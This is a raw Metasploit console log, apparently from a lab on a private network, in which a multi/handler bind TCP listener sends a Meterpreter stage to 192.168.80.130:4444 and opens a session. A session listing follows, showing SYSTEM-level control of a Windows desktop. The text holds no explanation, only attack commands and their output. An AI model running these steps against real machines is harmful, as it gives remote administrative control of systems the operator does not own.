 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started bind TCP handler against 192.168.80.130:4444
msf5 exploit(multi/handler) > [*] Sending stage (201283 bytes) to 192.168.80.130
[*] Meterpreter session 1 opened (0.0.0.0:0 → 192.168.80.130:4444) at 2020-06-04 23:46:15 -0400
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -
sessions -C  sessions -K  sessions -S  sessions -c  sessions -d  sessions -h  sessions -i  sessions -k  sessions -l  sessions -n  sessions -q  sessions -s  sessions -t  sessions -u  sessions -v  sessions -x
msf5 exploit(multi/handler) > sessions -
sessions -C  sessions -K  sessions -S  sessions -c  sessions -d  sessions -h  sessions -i  sessions -k  sessions -l  sessions -n  sessions -q  sessions -s  sessions -t  sessions -u  sessions -v  sessions -x
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DESKTOP-REH03RO  0.0.0.0:0 → 192.168.80.130:4444 (192.168.80.130)